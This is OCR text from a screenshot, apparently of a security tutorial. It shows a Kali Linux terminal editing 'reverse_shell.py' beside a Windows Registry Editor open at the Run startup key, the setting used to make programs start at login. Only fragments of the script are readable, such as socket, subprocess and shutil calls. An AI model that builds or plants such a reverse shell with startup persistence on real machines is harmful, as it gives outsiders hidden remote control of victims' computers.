 Applications Places Terminal Fri 04:55 1
root@kali: ~/pythonprograms/reverse
@SECCURITY_TESTING
File Edit View Search Terminal Help
GNU nano 3.2 reverse_shell.py Modified
def shell():
Registry Editor
File Edit View Favorites Help
Computer\HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run
ImmersiveShell
InstallService
Internet Settings
Live
Lock Screen
Mobility
Notifications
OnDemandInterfaceCache
PenWorkspace
Policies
PrecisionTouchPad
Prelaunch
Privacy
PushNotifications
RADAR
Run
RunOnce
Screensavers
Search
Security and Maintenance
SettingSync
Shell Extensions
SmartGlass
StartLayout
StartupNotify
StorageSense
Store
TaskFlow
TaskManager
Telephony
ThemeManager
Themes
UFH
Uninstall
VideoSettings
Webcheck
WindowsUpdate
Name Type Data
(Default) REG_SZ (value not set)
CCleaner Smart ... REG_SZ "C:\Program Files\CCleaner\CCleaner64.exe" /MO...
GUDelayStartup REG_SZ "C:\Program Files (x86)\Glary Utilities 5\StartupMa...
Gyazo REG_SZ C:\Program Files (x86)\Gyazo\GyStation.exe
OneDrive REG_SZ "C:\Users\bura2\AppData\Local\Microsoft\OneDri...
Steam REG_SZ "C:\Program Files (x86)\Steam\steam.exe" -silent
ss.PIP$
location
shutil.co
subproces
sock = so
connectio
sock.clos
^G Get He
ket
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell Go To Line M-E Redo M-6 Copy Text ^Q Where Was